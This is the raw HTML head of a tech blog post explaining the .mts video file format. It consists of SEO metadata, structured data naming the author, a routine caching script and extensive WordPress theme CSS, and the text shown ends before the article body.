

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/
body_size: 35896
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/633a9212a5fa794e44191fac0c95d8fd.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Understanding the .mts File Format: Features and Benefits Explained - [Updated January 2026 ]</title><meta name="description" content="The .mts file format is a popular choice for recording high-definition video. This format is commonly used by camcorders and digital video cameras, making it"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Understanding the .mts File Format: Features and Benefits Explained - [Updated January 2026 ]" /><meta property="og:description" content="The .mts file format is a popular choice for recording high-definition video. This format is commonly used by camcorders and digital video cameras, making it" /><meta property="og:url" content="https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="editing software" /><meta property="article:tag" content="file format" /><meta property="article:tag" content="high-definition video" /><meta property="article:tag" content="media players" /><meta property="article:section" content="Understanding" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg" /><meta property="og:image:width" content="852" /><meta property="og:image:height" content="530" /><meta property="og:image:alt" content="Understanding the .mts File Format: Features and Benefits Explained" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-09-01T10:33:05+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Understanding the .mts File Format: Features and Benefits Explained - [Updated January 2026 ]" /><meta name="twitter:description" content="The .mts file format is a popular choice for recording high-definition video. This format is commonly used by camcorders and digital video cameras, making it" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="38 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg","width":"852","height":"530","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/#webpage","url":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/","name":"Understanding the .mts File Format: Features and Benefits Explained - [Updated January 2026 ]","datePublished":"2023-09-01T10:33:05+00:00","dateModified":"2023-09-01T10:33:05+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Understanding the .mts File Format: Features and Benefits Explained - [Updated January 2026 ]","datePublished":"2023-09-01T10:33:05+00:00","dateModified":"2023-09-01T10:33:05+00:00","articleSection":"Understanding","author":{"@id":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"The .mts file format is a popular choice for recording high-definition video. This format is commonly used by camcorders and digital video cameras, making it","name":"Understanding the .mts File Format: Features and Benefits Explained - [Updated January 2026 ]","@id":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-mts-exploring-the-features-and-benefits-o.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/understanding-the-mts-file-format-features-and/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-the-mts-file-format-features-and%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-the-mts-file-format-features-and%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
